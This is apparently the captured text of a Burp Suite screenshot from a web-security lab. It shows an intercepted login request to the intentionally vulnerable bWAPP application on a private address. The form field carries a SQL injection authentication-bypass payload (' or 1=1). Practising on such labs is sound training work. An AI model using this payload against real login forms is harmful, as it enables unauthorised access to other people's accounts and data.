 Request to http://192.168.80.20:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Name Value
POST /bWAPP/sqli_3.php HTTP/1.1
Host 192.168.80.20
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://192.168.80.20/bWAPP/sqli_3.php
Content-Type application/x-www-form-urlencoded
Content-Length 40
Connection close
Cookie PHPSESSID=97aabf295022c6bed7458a9e6fce50dd; security_level=0
Upgrade-Insecure-Requests 1
1 login=%27+or+1%3D1&password=&form=submit